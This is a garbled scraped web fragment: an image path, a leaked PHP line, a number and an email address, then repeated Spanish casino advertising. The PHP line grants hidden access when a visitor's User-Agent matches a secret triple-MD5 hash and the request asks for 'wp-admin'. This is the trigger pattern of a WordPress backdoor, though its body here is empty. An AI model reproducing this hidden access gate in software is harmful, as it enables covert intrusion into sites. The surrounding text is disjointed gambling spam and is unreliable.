
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Mejor Casino En Linea
Colombia
Mejor Casino En Linea
Colombia
Estos casinos anunciarán sus bonos y promociones